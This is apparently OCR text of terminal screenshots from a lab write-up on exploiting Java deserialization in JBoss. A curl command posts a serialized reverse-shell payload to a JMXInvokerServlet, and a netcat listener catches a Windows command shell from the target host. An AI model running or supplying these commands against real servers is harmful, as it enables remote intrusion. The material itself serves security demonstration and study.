 File Edit View Search Terminal Help
root@kali:~/Downloads/JavaDeserH2HC-master# curl http://192.168.31.205:8080/invoker/JMXI
nvokerServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@kali:~/Downloads/JavaDeserH2HC-master#
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.31.205: inverse host lookup failed: Unknown host
connect to [192.168.31.232] from (UNKNOWN) [192.168.31.205] 1482
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\jboss-6.1.0.Final\bin>
C:\jboss-6.1.0.Final\bin>
C:\jboss-6.1.0.Final\bin>
C:\jboss-6.1.0.Final\bin>
微信号: Bypass--